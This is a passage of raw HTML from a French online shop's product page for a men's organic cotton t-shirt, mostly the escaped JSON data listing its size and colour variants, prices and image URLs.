	<p>☆ Modèle : Homme<br />
☆ T-shirt col rond – 155 gms<br />
☆ Impression directe textile<br />
☆ Matières 100% coton organique<br />
☆ Lavable à 30°C à l’envers</p>
<p>✓ Personnalisation sur demande (par email ou <a href="https://m.me/jesuisanimateur" target="_blank" rel="noopener noreferrer">FB messenger</a>)<br />
✓ Livraison 5 à 8 jours</p>
</div>

<form class="variations_form cart" action="https://jesuisanimateur.shop/produit/tee-shirt-homme-directeur-qui-dechire/" method="post" enctype='multipart/form-data' data-product_id="55746" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;XS&quot;,&quot;attribute_couleur&quot;:&quot;Blanc&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-blanc-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-blanc-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55776,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55747,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;XS&quot;,&quot;attribute_couleur&quot;:&quot;Gris chin\u00e9&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-gris-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-gris-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55777,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55748,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;XS&quot;,&quot;attribute_couleur&quot;:&quot;Navy&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-navy-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-navy-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55778,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55749,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;XS&quot;,&quot;attribute_couleur&quot;:&quot;Noir&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-noir-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-noir-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55779,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55750,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;S&quot;,&quot;attribute_couleur&quot;:&quot;Blanc&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-blanc-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-blanc-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55776,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55751,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;S&quot;,&quot;attribute_couleur&quot;:&quot;Gris chin\u00e9&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-gris-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-gris-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55777,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55752,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;S&quot;,&quot;attribute_couleur&quot;:&quot;Navy&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-navy-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-navy-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55778,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55753,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;S&quot;,&quot;attribute_couleur&quot;:&quot;Noir&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-noir-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-noir-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55779,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55754,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;M&quot;,&quot;attribute_couleur&quot;:&quot;Blanc&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-blanc-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-blanc-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55776,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55755,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:tru